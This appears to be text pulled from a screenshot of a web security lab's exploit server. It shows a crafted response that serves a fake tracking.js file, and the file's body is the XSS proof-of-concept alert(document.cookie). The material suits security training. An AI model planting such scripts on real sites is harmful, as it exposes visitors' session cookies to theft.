 https://exploit-0a14001d04b44a31836a369a01190034.exploit-serve
Bur
Enumeration Exploitation Post-Exploitation References
Craft a response
URL: https://exploit-0a14001d04b44a31836a369a01190034.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log